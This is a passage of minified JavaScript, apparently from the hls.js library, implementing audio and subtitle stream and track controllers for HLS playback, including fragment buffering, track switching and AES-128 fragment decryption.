s=r.cc;this.initPTS[r.cc]={baseTime:n,timescale:a},this.log("InitPTS for cc: "+s+" found from main: "+n),this.videoTrackCC=s,this.state===Qr&&this.tick()}},r.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Gr);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Kr):(this.loadedmetadata=!1,this.state=Wr),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.doTick=function(){switch(this.state){case Kr:this.doTickIdle();break;case Wr:var e,r=this.levels,i=this.trackId,n=null==r||null==(e=r[i])?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Qr}break;case Yr:var a,s=performance.now(),o=this.retryDate;(!o||s>=o||null!=(a=this.media)&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.trackId),this.state=Kr);break;case Qr:var l=this.waitingData;if(l){var u=l.frag,h=l.part,d=l.cache,c=l.complete;if(void 0!==this.initPTS[u.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Vr;var f={frag:u,part:h,payload:d.flush(),networkDetails:null};this._handleFragmentLoadProgress(f),c&&t.prototype._handleFragmentLoadComplete.call(this,f)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+u.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var g=this.getLoadPosition(),v=Ir.bufferInfo(this.mediaBuffer,g,this.config.maxBufferHole);Je(v.end,this.config.maxFragLookUpTolerance,u)<0&&(this.log("Waiting fragment cc ("+u.cc+") @ "+u.start+" cancelled because another fragment at "+v.end+" is needed"),this.clearWaitingFragment())}}else this.state=Kr}this.onTickEnd()},r.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Kr)},r.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var t=this.media;null!=t&&t.readyState&&(this.lastCurrentTime=t.currentTime)},r.doTickIdle=function(){var t=this.hls,e=this.levels,r=this.media,i=this.trackId,n=t.config;if(null!=e&&e[i]&&(r||!this.startFragRequested&&n.startFragPrefetch)){var a=e[i],s=a.details;if(!s||s.live&&this.levelLastLoaded!==i||this.waitForCdnTuneIn(s))this.state=Wr;else{var o=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&o&&(this.bufferFlushed=!1,this.afterBufferFlushed(o,O,ve));var l=this.getFwdBufferInfo(o,ve);if(null!==l){var u=this.bufferedTrack,h=this.switchingTrack;if(!h&&this._streamEnded(l,s))return t.trigger(S.BUFFER_EOS,{type:"audio"}),void(this.state=Xr);var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,ge),c=l.len,f=this.getMaxBufferLength(null==d?void 0:d.len);if(!(c>=f)||h){var g=s.fragments[0].start,v=l.end;if(h&&r){var m=this.getLoadPosition();u&&h.attrs!==u.attrs&&(v=m),s.PTSKnown&&m<g&&(l.end>g||l.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),r.currentTime=g+.05)}var p=this.getNextFragment(v,s),y=!1;if(p&&this.isLoopLoading(p,v)&&(y=!!p.gap,p=this.getNextFragmentLoopLoading(p,s,l,ge,f)),p){var T=d&&p.start>d.end+s.targetduration;if(T||(null==d||!d.len)&&l.len){var E=this.getAppendedFrag(p.start,ge);if(null===E)return;if(y||(y=!!E.gap||!!T&&0===d.len),T&&!y||y&&l.nextStart&&l.nextStart<E.end)return}this.loadFragment(p,a,v)}else this.bufferFlushed=!0}}}}},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.min(Math.max(r,e),this.config.maxMaxBufferLength):r},r.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},r.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new Ne(t)}))},r.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.switchingTrack=e,this.state=Kr):(this.switchingTrack=null,this.bufferedTrack=e,this.state=Gr),this.tick()},r.onManifestLoading=function(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1},r.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(S.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},r.onAudioTrackLoaded=function(t,e){var r;if(null!=this.mainDetails){var i=this.levels,n=e.details,a=e.id;if(i){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"]"+(n.lastPartSn?"[part-"+n.lastPartSn+"-"+n.lastPartIndex+"]":"")+",duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!=(r=s.details)&&r.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(Fr(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==Wr||this.waitForCdnTuneIn(n)||(this.state=Kr),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new hn(this.hls,ve,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[r.cc],f=null==(e=r.initSegment)?void 0:e.data;if(void 0!==c){var g=i?i.index:-1,v=-1!==g,m=new wr(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",r,i,u.totalduration,!1,m,c)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new mn,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Qr}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},r.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},r.onFragBuffered=function(t,e){var r=e.frag,n=e.part;if(r.type===ve)if(this.fragContextChanged(r))this.warn("Fragment "+r.sn+(n?" p: "+n.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if("initSegment"!==r.sn){this.fragPrevious=r;var a=this.switchingTrack;a&&(this.bufferedTrack=a,this.switchingTrack=null,this.hls.trigger(S.AUDIO_TRACK_SWITCHED,i({},a)))}this.fragBufferedComplete(r,n)}else if(!this.loadedmetadata&&r.type===ge){var s=this.videoBuffer||this.media;s&&Ir.getBuffered(s).length&&(this.loadedmetadata=!0)}},r.onError=function(e,r){var i;if(r.fatal)this.state=zr;else switch(r.details){case R.FRAG_GAP:case R.FRAG_PARSING_ERROR:case R.FRAG_DECRYPT_ERROR:case R.FRAG_LOAD_ERROR:case R.FRAG_LOAD_TIMEOUT:case R.KEY_LOAD_ERROR:case R.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(ve,r);break;case R.AUDIO_TRACK_LOAD_ERROR:case R.AUDIO_TRACK_LOAD_TIMEOUT:case R.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Wr||(null==(i=r.context)?void 0:i.type)!==ce||(this.state=Kr);break;case R.BUFFER_FULL_ERROR:if(!r.parent||"audio"!==r.parent)return;this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case R.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushed=function(t,e){e.type===O&&(this.bufferFlushed=!0,this.state===Xr&&(this.state=Kr))},r._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var l=s.frag,u=s.part,h=s.level.details,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=jr,this.switchingTrack&&d&&this.completeAudioSwitch(this.switchingTrack),null!=g&&g.tracks){var v=l.initSegment||l;this._bufferInitSegment(g.tracks,v,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:v,id:r,tracks:g.tracks})}if(d){var m=d.startPTS,p=d.endPTS,y=d.startDTS,T=d.endDTS;u&&(u.elementaryStreams[O]={startPTS:m,endPTS:p,startDTS:y,endDTS:T}),l.setElementaryStreamInfo(O,m,p,y,T),this.bufferFragmentData(d,l,u,a)}if(null!=f&&null!=(e=f.samples)&&e.length){var E=o({id:r,frag:l,details:h},f);i.trigger(S.FRAG_PARSING_METADATA,E)}if(c){var L=o({id:r,frag:l,details:h},c);i.trigger(S.FRAG_PARSING_USERDATA,L)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r){if(this.state===jr){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(S.BUFFER_CODECS,t);var n=i.initSegment;if(null!=n&&n.byteLength){var a={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:n};this.hls.trigger(S.BUFFER_APPENDING,a)}this.tick()}}},r.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);this.fragCurrent=e,this.switchingTrack||a===fr||a===vr?"initSegment"===e.sn?this._loadInitSegment(e,r):null!=(n=r.details)&&n.live&&!this.initPTS[e.cc]?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Qr):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.completeAudioSwitch=function(e){var r=this.hls,n=this.media,a=this.bufferedTrack,s=null==a?void 0:a.attrs,o=e.attrs;n&&s&&(s.CHANNELS!==o.CHANNELS||s.NAME!==o.NAME||s.LANGUAGE!==o.LANGUAGE)&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.bufferedTrack=e,this.switchingTrack=null,r.trigger(S.AUDIO_TRACK_SWITCHED,i({},e))},e}(Jr),yn=function(t){function e(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,t.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},r.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("audio-track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Track with id:"+r+" and group:"+i+" not found in active group "+a.groupId)},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r||null;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var n={audioTracks:i};this.log("Updating audio tracks, "+i.length+" track(s) found in group:"+r),this.hls.trigger(S.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}else this.shouldReloadPlaylist(this.currentTrack)&&this.setAudioTrack(this.trackId)}},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===ce&&e.context.id===this.trackId&&e.context.groupId===this.groupId&&(this.requestScheduled=-1,this.checkRetry(e))},r.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=this.currentTrack;e[this.trackId];var n=e[t],a=n.groupId,s=n.name;if(this.log("Switching to audio-track "+t+' "'+s+'" lang:'+n.lang+" group:"+a),this.trackId=t,this.currentTrack=n,this.selectDefaultTrack=!1,this.hls.trigger(S.AUDIO_TRACK_SWITCHING,i({},n)),!n.details||n.details.live){var o=this.switchParams(n.url,null==r?void 0:r.details);this.loadPlaylist(o)}}},r.selectInitialTrack=function(){var t=this.tracksInGroup,e=this.findTrackId(this.currentTrack)|this.findTrackId(null);if(-1!==e)this.setAudioTrack(e);else{var r=new Error("No track found for running audio group-ID: "+this.groupId+" track count: "+t.length);this.warn(r.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:r})}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if(!this.selectDefaultTrack||i.default){if(!t||void 0!==t.attrs["STABLE-RENDITION-ID"]&&t.attrs["STABLE-RENDITION-ID"]===i.attrs["STABLE-RENDITION-ID"])return i.id;if(t.name===i.name&&t.lang===i.lang)return i.id}}return-1},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.tracksInGroup[this.trackId];if(this.shouldLoadPlaylist(r)){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist "+i+' "'+r.name+'" lang:'+r.lang+" group:"+n),this.clearTimer(),this.hls.trigger(S.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},a(e,[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}]),e}(ur);function Tn(t,e){if(t.length!==e.length)return!1;for(var r=0;r<t.length;r++)if(!En(t[r].attrs,e[r].attrs))return!1;return!0}function En(t,e){var r=t["STABLE-RENDITION-ID"];return r?r===e["STABLE-RENDITION-ID"]:!["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED"].some((function(r){return t[r]!==e[r]}))}var Sn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[subtitle-stream-controller]",me)||this).levels=[],n.currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.startLoad=function(t){this.stopLoad(),this.state=Kr,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},r.onMediaDetaching=function(){this.tracksBuffered=[],t.prototype.onMediaDetaching.call(this)},r.onLevelLoaded=function(t,e){this.mainDetails=e.details},r.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Kr,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r)}}},r.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=i-1;if(n<=0)return;e.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=n)t.shift();else{if(!(t[e].start<n))break;t[e].start=n,e++}})),this.fragmentTracker.removeFragmentsInRange(r,n,me)}},r.onFragBuffered=function(t,e){var r;this.loadedmetadata||e.frag.type!==ge||null!=(r=this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(t,e){var r=e.frag;(null==r?void 0:r.type)===me&&(this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Gr&&(this.state=Kr))},r.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;Tn(this.levels,i)?this.levels=i.map((function(t){return new Ne(t)})):(this.tracksBuffered=[],this.levels=i.map((function(t){var e=new Ne(t);return r.tracksBuffered[e.id]=[],e})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,me),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,r&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(i.live||null!=(r=o.details)&&r.live){var u=this.mainDetails;if(i.deltaUpdateFailed||!u)return;var h=u.fragments[0];o.details?0===(l=this.alignPlaylists(i,o.details))&&h&&He(i,l=h.start):i.hasProgramDateTime&&u.hasProgramDateTime?(Fr(i,u),l=i.fragments[0].start):h&&He(i,l=h.start)}o.details=i,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&i.live||this.setStartPosition(o.details,l),this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===Kr&&($e(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0))}}},r._handleFragmentLoadComplete=function(t){var e=this,r=t.frag,i=t.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&n&&n.key&&n.iv&&"AES-128"===n.method){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer).catch((function(t){throw a.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:r}),t})).then((function(t){var e=performance.now();a.trigger(S.FRAG_DECRYPTED,{frag:r,payload:t,stats:{tstart:s,tdecrypt:e}})})).catch((function(t){e.warn(t.name+": "+t.message),e.state=Kr}))}},r.doTick=function(){if(this.media){if(this.state===Kr){var t=this.currentTrackId,e=this.levels,r=e[t];if(!e.length||!r||!r.details)return;var i=this.config,n=this.getLoadPosition(),a=Ir.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),s=a.end,o=a.len,l=this.getFwdBufferInfo(this.media,ge),u=r.details;if(o>this.getMaxBufferLength(null==l?void 0:l.len)+u.levelTargetDuration)return;var h=u.fragments,d=h.length,c=u.edge,f=null,g=this.fragPrevious;if(s<c){var v=i.maxFragLookUpTolerance,m=s>c-v?0:v;!(f=$e(g,h,Math.max(h[0].start,s),m))&&g&&g.start<h[0].start&&(f=h[0])}else f=h[d-1];if(!f)return;if("initSegment"!==(f=this.mapToInitFragWhenRequired(f)).sn){var p=h[f.sn-u.startSN-1];p&&p.cc===f.cc&&this.fragmentTracker.getState(p)===fr&&(f=p)}this.fragmentTracker.getState(f)===fr&&this.loadFragment(f,r,s)}}else this.state=Kr},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.max(r,e):r},r.loadFragment=function(e,r,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,r):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i))},a(e,[{key:"mediaBufferTimeRanges",get:function(){return new Ln(this.tracksBuffered[this.currentTrackId]||[])}}]),e}(Jr),Ln=function(t){this.buffered=void 0;var e=function(e,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return t[r][e]};this.buffered={get length(){return t.length},end:function(r){return e("end",r,t.length)},start:function(r){return e("start",r,t.length)}}},Rn=function(t){function e(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},r.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},r.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),An(this.media.textTracks).forEach((function(t){Le(t)})),this.subtitleTrack=-1,this.media=null)},r.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},r.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Invalid subtitle track id "+r)},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId],i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;if(this.groupId!==r){var n=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=n;var a=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r||null;var s={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(S.SUBTITLE_TRACKS_UPDATED,s),-1!==a&&this.setSubtitleTrack(a,i)}else this.shouldReloadPlaylist(i)&&this.setSubtitleTrack(this.trackId,i)}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===fe&&e.context.id===this.trackId&&e.context.groupId===this.groupId&&this.checkRetry(e)},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.tracksInGroup[this.trackId];if(this.shouldLoadPlaylist(r)){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(S.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},r.toggleTrackModes=function(t){var e=this,r=this.media,i=this.trackId;if(r){var n=An(r.textTracks),a=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var s=a[i];s&&(s.mode="disabled")}var o=a[t];o&&(o.mode=this.subtitleDisplay?"showing":"hidden")}},r.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!=(r=i[t])&&r.details)||t<-1||t>=i.length)){this.clearTimer();var n=i[t];if(this.log("Switching to subtitle-track "+t+(n?' "'+n.name+'" lang:'+n.lang+" group:"+n.groupId:"")),this.trackId=t,n){var a=n.id,s=n.groupId,o=void 0===s?"":s,l=n.name,u=n.type,h=n.url;this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:h});var d=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(d)}else 